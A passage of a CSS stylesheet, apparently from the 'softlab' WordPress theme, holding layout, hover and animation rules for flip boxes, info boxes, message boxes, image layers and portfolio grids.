.softlab_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line, .softlab_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line, .softlab_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line {
  display: block;
}
.softlab_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line {
  right: 0;
  left: auto;
}
.softlab_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line {
  right: auto;
  left: 0;
}
.softlab_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line {
  left: 50%;
  transform: translateX(-50%);
}

/* ==================== ##Double Headings ==================== */
.softlab_module_double_headings .heading_title {
  position: relative;
  z-index: 1;
}
.softlab_module_double_headings .heading_title * {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.softlab_module_double_headings .heading_title > p {
  margin-bottom: 0;
}
.softlab_module_double_headings .heading_subtitle {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.softlab_module_double_headings .heading_subtitle * {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.softlab_module_double_headings .heading_subtitle + .heading_title {
  margin-top: 8px;
}

@media only screen and (min-width: 1200px) {
  .wgl-container .softlab_module_double_headings .heading_title_desktop,
.wgl-container .softlab_module_double_headings .heading_title_desktop > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
@media only screen and (min-width: 992px) {
  .wgl-container .softlab_module_double_headings .heading_title_tablet,
.wgl-container .softlab_module_double_headings .heading_title_tablet > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
@media only screen and (min-width: 768px) {
  .wgl-container .softlab_module_double_headings .heading_title_mobile,
.wgl-container .softlab_module_double_headings .heading_title_mobile > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
/* ==================== ##Flip Box ==================== */
.softlab_module_flipbox .flipbox_wrapper {
  position: relative;
  z-index: 1;
  min-height: 270px;
  text-align: center;
  perspective: 1000px;
}
.softlab_module_flipbox .flipbox_subtitle {
  padding: 0 15px 7px;
  font-size: 13px;
  line-height: 1.3;
  color: inherit;
}
.softlab_module_flipbox .flipbox_title {
  font-size: 24px;
  line-height: 1.2;
  font-weight: 700;
}
.softlab_module_flipbox .flipbox_front,
.softlab_module_flipbox .flipbox_back {
  display: block;
  -webkit-backface-visibility: unset;
  backface-visibility: unset;
  transition: transform 1s, visibility 0s 0.3s;
  min-height: inherit;
  border-radius: 30px;
  border-style: solid;
  background-position: top left;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #ffffff;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  perspective: inherit;
  transform-style: preserve-3d;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox .flipbox_front,
.softlab_module_flipbox .flipbox_back {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
  }
}
.softlab_module_flipbox .flipbox_front {
  box-sizing: border-box;
  padding: 30px;
  visibility: visible;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox .flipbox_front {
    display: flex;
    flex-direction: column;
    justify-content: center;
    visibility: unset;
  }
}
.softlab_module_flipbox .flipbox_front .flipbox_logo,
.softlab_module_flipbox .flipbox_front .flipbox_title,
.softlab_module_flipbox .flipbox_front .flipbox_description {
  transform-style: inherit;
  perspective: inherit;
  -webkit-backface-visibility: inherit;
  backface-visibility: inherit;
}
.softlab_module_flipbox .flipbox_front .flipbox_logo {
  display: block;
  margin-left: auto;
  margin-right: auto;
  transform: translate3d(0, 0, 35px) scale(0.95);
}
.softlab_module_flipbox .flipbox_front .flipbox_subtitle {
  transform: translate3d(0, 0, 60px) scale(0.68);
}
.softlab_module_flipbox .flipbox_front .flipbox_title {
  padding: 0 13px;
  box-sizing: border-box;
  transform: translate3d(0, 0, 70px) scale(0.86);
}
.softlab_module_flipbox .flipbox_front .flipbox_description {
  padding: 5px 5px 0;
  font-size: 16px;
  line-height: 1.875;
  transform: translate3d(0, 0, 55px) scale(0.86);
}
.softlab_module_flipbox .flipbox_back {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  visibility: hidden;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox .flipbox_back {
    display: flex;
    justify-content: center;
    flex-direction: column;
    visibility: unset;
  }
}
.softlab_module_flipbox .flipbox_back .flipbox_logo,
.softlab_module_flipbox .flipbox_back .flipbox_title,
.softlab_module_flipbox .flipbox_back .flipbox_content {
  transform-style: inherit;
  perspective: inherit;
  -webkit-backface-visibility: inherit;
  backface-visibility: inherit;
}
.softlab_module_flipbox .flipbox_back .flipbox_logo {
  height: 20px;
  transform: translate3d(0px, -10px, 35px) scale(0.86);
}
.softlab_module_flipbox .flipbox_back .flipbox_title {
  padding: 0 20px;
  margin-bottom: 10px;
  transform: translate3d(0, 0, 70px) scale(0.86);
}
.softlab_module_flipbox .flipbox_back .flipbox_content {
  padding: 0 9px;
  line-height: 1.875;
  transform: translate3d(0, 0, 60px) scale(0.86);
}
.softlab_module_flipbox .flipbox_back .softlab_module_button {
  margin-top: 23px;
}
.softlab_module_flipbox .flipbox_back .softlab_module_button a {
  margin-bottom: 0;
}
.softlab_module_flipbox .flipbox_button {
  padding-top: 10px;
}
.softlab_module_flipbox .flipbox_button:after {
  color: inherit;
}
.softlab_module_flipbox.align-left .flipbox_front,
.softlab_module_flipbox.align-left .flipbox_back {
  align-items: flex-start;
  text-align: left;
}
.softlab_module_flipbox.align-center .flipbox_front,
.softlab_module_flipbox.align-center .flipbox_back {
  align-items: center;
  text-align: center;
}
.softlab_module_flipbox.align-right .flipbox_front,
.softlab_module_flipbox.align-right .flipbox_back {
  align-items: flex-end;
  text-align: right;
}
.softlab_module_flipbox.type_flip_right .flipbox_front {
  transform: rotateY(0deg);
}
.softlab_module_flipbox.type_flip_right .flipbox_back {
  transform: rotateY(-180deg);
}
.softlab_module_flipbox.type_flip_right:hover .flipbox_front {
  visibility: hidden;
  transform: rotateY(180deg);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_right:hover .flipbox_front {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_right:hover .flipbox_back {
  visibility: visible;
  transform: rotateY(0);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_right:hover .flipbox_back {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_left .flipbox_front {
  transform: rotateY(0deg);
}
.softlab_module_flipbox.type_flip_left .flipbox_back {
  transform: rotateY(180deg);
}
.softlab_module_flipbox.type_flip_left:hover .flipbox_front {
  visibility: hidden;
  transform: rotateY(-180deg);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_left:hover .flipbox_front {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_left:hover .flipbox_back {
  visibility: visible;
  transform: rotateY(0);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_left:hover .flipbox_back {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_top .flipbox_front {
  transform: rotateX(0deg);
}
.softlab_module_flipbox.type_flip_top .flipbox_back {
  transform: rotateX(-180deg);
}
.softlab_module_flipbox.type_flip_top:hover .flipbox_front {
  visibility: hidden;
  transform: rotateX(180deg);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_top:hover .flipbox_front {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_top:hover .flipbox_back {
  visibility: visible;
  transform: rotateX(0);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_top:hover .flipbox_back {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_bottom .flipbox_front {
  transform: rotateX(0deg);
}
.softlab_module_flipbox.type_flip_bottom .flipbox_back {
  transform: rotateX(180deg);
}
.softlab_module_flipbox.type_flip_bottom:hover .flipbox_front {
  visibility: hidden;
  transform: rotateX(-180deg);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_bottom:hover .flipbox_front {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_bottom:hover .flipbox_back {
  visibility: visible;
  transform: rotateX(0);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_bottom:hover .flipbox_back {
    visibility: unset;
  }
}

/* ==================== ##Icon ==================== */
.wgl-icon {
  margin: 0;
  transition: all 0.4s;
}
.wgl-icon.icon_circle {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #ffffff;
  border-radius: 40px;
}
.wgl-icon.icon_circle.icon_shadow {
  box-shadow: 0 0 16px 3px rgba(3, 38, 94, 0.19);
}

.wgl-icon.opacity_icon:hover {
  opacity: 0.5;
}

a .wgl-icon {
  cursor: pointer;
}

/* ==================== ##Image Layers ==================== */
.softlab_module_img_layer {
  position: relative;
  line-height: 0;
  max-width: 100%;
}
.softlab_module_img_layer .img_layer_image_wrapper {
  position: relative;
  line-height: 0;
  display: block;
  width: inherit;
  max-width: 100%;
  height: inherit;
  max-height: 100%;
}
.softlab_module_img_layer .img_layer_image_wrapper:not(:first-child) {
  position: absolute;
  left: 0;
  top: 0;
}
.softlab_module_img_layer .img_layer_image_wrapper .img_layer_image {
  transition: all 0.5s;
}
.softlab_module_img_layer .img_layer_image_wrapper.fade_in .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image {
  opacity: 0;
  visibility: hidden;
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image {
  transform: translateY(100%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image {
  transform: translateY(-100%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image {
  transform: translateX(100%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image {
  transform: translateX(-100%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image {
  transform: translateY(50%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image {
  transform: translateY(-50%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image {
  transform: translateX(50%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image {
  transform: translateX(-50%);
}
.softlab_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image {
  transform: rotateX(-100deg);
}
.softlab_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image {
  transform: rotateY(-100deg);
}
.softlab_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image {
  transform: scale3d(0.2, 0.2, 0.2);
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.fade_in .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image {
  opacity: 1;
  visibility: visible;
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image {
  transform: translateY(0);
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image {
  transform: translateX(0);
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image {
  transform: rotate(0);
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image {
  transform: scale3d(1, 1, 1);
}

/* ==================== ##Info Box ==================== */
.softlab_module_infobox {
  transition: 0.5s;
}
.softlab_module_infobox:hover.hover_shift .infobox_wrapper {
  transform: translateY(-20px);
}
.softlab_module_infobox:hover .infobox_wrapper:after,
.softlab_module_infobox:hover .infobox_icon_container:after {
  opacity: 1;
}
.softlab_module_infobox.hover_shift {
  padding-top: 20px;
  transform: translateY(0);
}
.softlab_module_infobox .infobox_wrapper {
  display: flex;
  position: relative;
  z-index: 1;
  border-color: #f6f5f3;
  border-style: solid;
  transition: inherit;
}
.softlab_module_infobox .infobox_wrapper:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.softlab_module_infobox .infobox_icon_wrapper {
  margin-bottom: 5px;
  transition: inherit;
}
.softlab_module_infobox .infobox_icon_container {
  position: relative;
  z-index: 1;
  width: 70px;
  height: 70px;
  box-sizing: content-box;
  line-height: 0;
  overflow: hidden;
  transition: inherit;
}
.softlab_module_infobox .infobox_icon_container:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.softlab_module_infobox .infobox_icon {
  font-size: 45px;
  transition: inherit;
}
.softlab_module_infobox .infobox_title {
  position: relative;
  z-index: 1;
  margin-bottom: 7px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 600;
  word-break: break-word;
  transition: inherit;
}
.softlab_module_infobox .infobox_content {
  transition: inherit;
}
.softlab_module_infobox .infobox_title,
.softlab_module_infobox .infobox_content {
  width: 100%;
}
.softlab_module_infobox .infobox_button_wrapper {
  border-radius: inherit;
}
.softlab_module_infobox .infobox_button.read-more-icon {
  font-size: 19px;
  color: inherit;
}
.softlab_module_infobox .infobox_button.read-more-icon.corner-attached {
  position: absolute;
  bottom: 0;
  right: 0;
  border-bottom-right-radius: inherit;
  padding-right: 17px;
  padding-bottom: 12px;
}
.softlab_module_infobox .infobox_button.read-more-icon.corner-attached:after {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 63px;
  height: 63px;
  border-top-left-radius: 100%;
  border-bottom-right-radius: inherit;
  box-shadow: inset 0 14px 20px rgba(0, 0, 0, 0.08);
}
.softlab_module_infobox.layout_top .infobox_wrapper {
  flex-direction: column;
}
.softlab_module_infobox.layout_top .infobox_button_wrapper .infobox_button {
  display: inline-block;
}
.softlab_module_infobox.layout_left .infobox_wrapper {
  flex-direction: row;
}
.softlab_module_infobox.layout_left .infobox_icon_wrapper .infobox_icon_container {
  margin-right: 25px;
}
.softlab_module_infobox.layout_left .infobox_button_wrapper .infobox_button {
  display: block;
}
.softlab_module_infobox.layout_left .infobox_button_wrapper .infobox_button.read-more-icon {
  text-align: right;
}
.softlab_module_infobox.layout_right .infobox_wrapper {
  flex-direction: row-reverse;
}
.softlab_module_infobox.layout_right .infobox_icon_wrapper .infobox_icon_container {
  margin-left: 25px;
}
.softlab_module_infobox.layout_right .infobox_button_wrapper .infobox_button {
  display: block;
}
.softlab_module_infobox.layout_right .infobox_button_wrapper .infobox_button.read-more-icon {
  text-align: left;
}
.softlab_module_infobox.alignment_left {
  text-align: left;
}
.softlab_module_infobox.alignment_left.layout_top .infobox_wrapper {
  align-items: flex-start;
}
.softlab_module_infobox.alignment_left.layout_left .infobox_wrapper, .softlab_module_infobox.alignment_left.layout_right .infobox_wrapper {
  justify-items: flex-start;
}
.softlab_module_infobox.alignment_center {
  text-align: center;
}
.softlab_module_infobox.alignment_center.layout_top .infobox_wrapper {
  align-items: center;
}
.softlab_module_infobox.alignment_center.layout_left .infobox_wrapper, .softlab_module_infobox.alignment_center.layout_right .infobox_wrapper {
  justify-items: space-between;
}
.softlab_module_infobox.alignment_right {
  text-align: right;
}
.softlab_module_infobox.alignment_right.layout_top .infobox_wrapper {
  align-items: flex-end;
}
.softlab_module_infobox.alignment_right.layout_left .infobox_wrapper, .softlab_module_infobox.alignment_right.layout_right .infobox_wrapper {
  justify-items: flex-end;
}
.softlab_module_infobox.layout_left .infobox_content_wrapper, .softlab_module_infobox.layout_right .infobox_content_wrapper {
  flex-grow: 1;
  overflow: hidden;
}
.softlab_module_infobox:not(.full_width) .infobox_icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  transform: translateY(-50%);
}

/* ==================== ##Instagram ==================== */
#sb_instagram {
  position: relative;
  z-index: 1;
}
#sb_instagram .sbi_photo {
  position: relative;
  z-index: 3;
  opacity: 1 !important;
}
#sb_instagram .sbi_photo:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
}
#sb_instagram .sbi_photo:after {
  content: "\f144";
  font-family: Flaticon;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  font-size: 70px;
  color: #ffffff;
  opacity: 0;
  transition: all 0.5s;
  transform: translate(-50%, -50%);
}
#sb_instagram .sbi_item.hover-active .sbi_photo:before {
  opacity: 0.75;
}
#sb_instagram .sbi_item.hover-active .sbi_photo:after {
  opacity: 1;
}
#sb_instagram .sbi_item:hover .sbi_photo:before {
  opacity: 0.75 !important;
}
#sb_instagram .sbi_item:hover .sbi_photo:after {
  opacity: 1 !important;
}
#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:before {
  opacity: 0;
}
#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:after {
  opacity: 0;
}

/* ==================== ##Message Box ==================== */
.softlab_module_message_box {
  position: relative;
  min-height: 60px;
  padding: 9px 12px 9px 89px;
  border: unset;
  border-radius: 30px;
  box-shadow: 0px 7px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  z-index: 0;
}
.softlab_module_message_box.closable {
  padding-right: 57px;
}
.softlab_module_message_box .message_title {
  padding-bottom: 2px;
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
  color: inherit;
}
.softlab_module_message_box .message_text {
  font-size: 14px;
  line-height: 1.45;
}
.softlab_module_message_box .message_icon_wrap {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 5px;
  width: 52px;
  height: 52px;
  border-radius: 50%;
  transform: translateY(-50%);
}
.softlab_module_message_box .message_icon {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  box-sizing: border-box;
  text-align: center;
  font-style: normal;
  font-size: 32px;
  line-height: 1;
  color: #ffffff;
}
.softlab_module_message_box .message_close_button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  width: 57px;
  height: auto;
  border-top-right-radius: inherit;
  border-bottom-right-radius: inherit;
  padding-right: 14px;
  text-align: center;
  font-size: 12px;
  line-height: 1;
  color: #d9d9d9;
  cursor: pointer;
}
.softlab_module_message_box .message_close_button:before {
  content: "\f112";
  font-family: "flaticon";
}
.softlab_module_message_box.type_info {
  border-color: #2dcff7;
  color: #2dcff7;
}
.softlab_module_message_box.type_info .message_icon_wrap {
  background-color: #2dcff7;
}
.softlab_module_message_box.type_info .message_icon:before {
  content: "\f17d";
  font-family: "flaticon";
}
.softlab_module_message_box.type_success {
  border-color: #54e0c4;
  color: #54e0c4;
}
.softlab_module_message_box.type_success .message_icon_wrap {
  background-color: #54e0c4;
}
.softlab_module_message_box.type_success .message_icon:before {
  content: "\f17f";
  font-family: "flaticon";
}
.softlab_module_message_box.type_error {
  border-color: #fd226f;
  color: #fd226f;
}
.softlab_module_message_box.type_error .message_icon_wrap {
  background-color: #fd226f;
}
.softlab_module_message_box.type_error .message_icon:before {
  content: "\f17e";
  font-family: "flaticon";
}
.softlab_module_message_box.type_warning {
  border-color: #ffbf14;
  color: #ffbf14;
}
.softlab_module_message_box.type_warning .message_icon_wrap {
  background-color: #ffbf14;
}
.softlab_module_message_box.type_warning .message_icon {
  transform: rotate(0.5turn);
}
.softlab_module_message_box.type_warning .message_icon:before {
  content: "\f17d";
  font-family: "flaticon";
}

/* ==================== ##Portfolio ==================== */
.isotope-filter {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 50px;
  padding-top: 15px;
}
.isotope-filter a {
  display: inline-block;
  transition: all 0.5s;
  position: relative;
  line-height: 22px;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  margin-right: 55px;
  padding-bottom: 9px;
}
.isotope-filter a:after {
  content: "";
  position: absolute;
  z-index: 1;
  width: 5px;
  height: 5px;
  left: 50%;
  bottom: 0;
  margin-left: -2.5px;
  border-radius: 50%;
  opacity: 0;
  transition: all 0.5s;
}
.isotope-filter a .number_filter {
  position: absolute;
  z-index: 1;
  width: 26px;
  height: 16px;
  right: -28px;
  line-height: 16px;
  font-size: 10px;
  top: -15px;
  border-radius: 8px;
  font-weight: 600;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  text-align: center;
  color: #ffffff;
  transform: translateY(4px);
}
.isotope-filter a:last-child {
  margin-right: 28px;
}
.isotope-filter a:hover .number_filter, .isotope-filter a.active .number_filter {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.isotope-filter a:hover:after, .isotope-filter a.active:after {
  opacity: 1;
}
.isotope-filter.filter-center {
  text-align: center;
}
.isotope-filter.filter-left {
  text-align: left;
}
.isotope-filter.filter-right {
  text-align: right;
}

.wgl_portfolio_list .wgl-pagination {
  padding-top: 40px;
}

/* Portfolio Container*/
.row .wgl_portfolio_list .load_more_wrapper {
  margin-top: 0;
}

.isotope-filter + .wgl_portfolio_list-wrapper {
  margin: 0 -35px;
  overflow: hidden;
}

.row .wgl_portfolio_list-item {
  padding-left: 0;
  padding-right: 0;
  float: none;
  display: inline-block;
  vertical-align: top;
}

body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap) {
  margin-left: 0;
  margin-right: 0;
  padding-bottom: 70px;
}
body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap).isotope {
  margin-left: 20px !important;
  margin-right: 20px !important;
}
body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap) .slick-dots {
  padding: 0 0 25px 0;
}

.wgl_portfolio_item-meta {
  font-size: 14px;
  font-weight: 600;
  margin-top: 15px;
}
.wgl_portfolio_item-meta a,
.wgl_portfolio_item-meta span {
  color: inherit;
}
.wgl_portfolio_item-meta .post_cats {
  position: relative;
  z-index: 1;
  display: block;
  line-height: 1.4;
  transition: all 0.5s;
}
.wgl_portfolio_item-meta .post_cats a {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
}
.wgl_portfolio_item-meta .post_cats .delimiter-comma {
  margin-left: 6px;
  margin-right: 6px;
}

.wgl_portfolio_item-wrapper .overlay {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
  background-color: rgba(255, 255, 255, 0.9);
  border-radius: 30px;
}
.wgl_portfolio_item-wrapper .portfolio_link {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  transition: all 0.5s;
  font-size: 24px;
}
.wgl_portfolio_item-wrapper .portfolio_link-icon {
  transition: all 0.5s;
}
.wgl_portfolio_item-wrapper.gallery_type .portfolio_link {
  justify-content: center;
  align-items: center;
}

/* Image */
.wgl_portfolio_item-image {
  border-radius: 30px;
}

/* Title */
.wgl_portfolio_item-title .title {
  font-size: 24px;
  line-height: 1.2;
}
.wgl_portfolio_item-title span, .wgl_portfolio_item-title a {
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

/* Portfolio Descriptiption Under Image*/
.under_image {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.under_image .wgl_portfolio_item-image {
  position: relative;
  transition: all 0.6s ease-in-out;
  border-radius: 30px;
  overflow: hidden;
}
.under_image .wgl_portfolio_item-image img {
  transform: translateY(0);
  transition: all 0.5s;
}
.under_image .portfolio_link {
  display: flex;
  justify-content: center;
  align-items: center;
}
.under_image .wgl_portfolio_item-meta {
  margin-top: 10px;
}
.under_image .post_cats {
  color: #b3b3b3;
}
.under_image .wgl_portfolio_item-description {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 100%;
  padding-top: 20px;
  background: #ffffff;
  transition: all 0.5s;
  transform: translateY(100%);
}
.under_image.h_align_right .wgl_portfolio_item-description {
  text-align: right;
}
.under_image.h_align_center .wgl_portfolio_item-description {
  text-align: center;
}
.under_image .wgl_portfolio_item-description:empty {
  display: none;
}
.under_image:hover .wgl_portfolio_item-description {
  transform: translateY(0);
}
.under_image:hover .wgl_portfolio_item-image img {
  transform: translateY(-20px);
}

/* Portfolio Descriptiption Inside Image*/
.inside_image {
  position: relative;
}
.inside_image .wgl_portfolio_item-image {
  overflow: hidden;
}
.inside_image .wgl_portfolio_item-image img {
  width: 100%;
}
.inside_image .wgl_portfolio_item-description {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
  padding: 30px;
  opacity: 0;
  transition: all 0.5s;
}
.inside_image .wgl_portfolio_item-description > * {
  transition: all 0.5s;
}
.inside_image .wgl_portfolio_item-meta {
  position: relative;
  z-index: 2;
  margin-bottom: 6px;
}
.inside_image .wgl_portfolio_item-title {
  position: relative;
  z-index: 2;
}
.inside_image .wgl_portfolio_item-content {
  position: relative;
  z-index: 2;
}
.inside_image .portfolio_link {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  transition: all 0.5s;
}
.inside_image .portfolio_link .portfolio_link-icon {
  display: none;
}
.inside_image.zoom_in_animation .overlay {
  top: 5%;
  left: 5%;
  width: calc(100% - 10%);
  height: calc(100% - 10%);
  transform: scale(0.7);
}
.inside_image.zoom_in_animation .wgl_portfolio_item-description {
  transform: scale(0.9);
}
.inside_image.zoom_in_animation:hover .overlay,
.inside_image.zoom_in_animation:hover .wgl_portfolio_item-description {
  transform: scale(1);
}
.inside_image.outline_animation .overlay:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border-radius: 30px;
}
.inside_image.offset_animation {
  z-index: 1;
}
.inside_image.offset_animation:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border-radius: 30px;
}
.inside_image.offset_animation .wgl_portfolio_item-offset {
  position: relative;
  z-index: 1;
  transition: all 0.5s;
  border-radius: 30px;
}
.inside_image.offset_animation:hover {
  z-index: 2;
}
.inside_image.offset_animation:hover .wgl_portfolio_item-offset {
  box-shadow: 0px 9px 30px rgba(0, 0, 0, 0.15);
  transform: translate(20px, 20px);
}
.inside_image:hover .wgl_portfolio_item-description,
.inside_image:hover .overlay,
.inside_image:hover .portfolio_link, .inside_image.always_info_animation .wgl_portfolio_item-description,
.inside_image.always_info_animation .overlay,
.inside_image.always_info_animation .portfolio_link {
  opacity: 1;
}
.inside_image.always_info_animation .overlay:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border-radius: 30px;
}
.inside_image.always_info_animation:hover .wgl_portfolio_item-title,
.inside_image.always_info_animation:hover .wgl_portfolio_item-meta,
.inside_image.always_info_animation:hover .overlay {
  opacity: 0;
  visibility: hidden;
